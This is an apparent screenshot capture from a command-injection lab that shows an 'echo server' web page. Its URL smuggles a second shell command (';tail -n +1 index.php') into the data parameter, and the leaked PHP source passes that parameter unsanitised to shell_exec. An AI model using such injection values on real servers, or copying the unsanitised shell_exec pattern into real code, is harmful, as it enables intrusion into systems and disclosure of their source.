 ECHO SERVER
Non sécurisé | 138.68.42.225:8080/index.php?data=%3Btail+-n+%2B1+index.php
This is an example echo server
Type the stuff that you want to echo in the text field
This is an example echo server
"; echo "
Type the stuff that you want to echo in the text field
"; $data = $_GET['data']; $text = shell_exec('echo ' . $data); echo "
$text
"; ?>
Message:
run echo server
Message:
run echo server